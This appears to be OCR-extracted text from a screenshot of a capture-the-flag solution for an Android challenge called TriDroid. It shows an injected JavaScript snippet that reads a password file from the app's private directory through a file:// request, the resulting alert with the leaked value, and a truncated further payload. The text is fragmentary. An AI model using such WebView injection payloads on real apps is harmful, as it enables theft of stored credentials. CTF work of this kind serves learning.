 TriDroid: Triangle of Android
Hi const pwd =
"/data/data/com.google.ctf.pwn.tridroid/files/passwo
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET", "file://"+pwd, false); // false for
synchronous request xmlHttp.send(); password =
xmlHttp.responseText; alert("password :
"+password); , how you doing?
The page at "file://" says:
password :
acec55ba-0f8e-4cff-82c9-5aee97c5bf54
OK
<span id="exp"> const p